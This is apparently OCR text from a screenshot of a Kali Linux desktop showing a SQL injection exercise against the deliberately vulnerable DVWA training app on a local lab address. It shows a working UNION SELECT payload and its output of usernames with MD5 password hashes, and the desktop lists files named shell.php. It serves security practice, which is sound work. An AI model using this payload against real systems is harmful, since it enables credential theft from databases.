 1 2 3 4
15:50
Trash
File System
Home
shell.php
shell1.php
Restore Session
(1) Discord | #chat | Tea
Damn Vulnerable Web Ap
192.168.101.11/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+users+%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html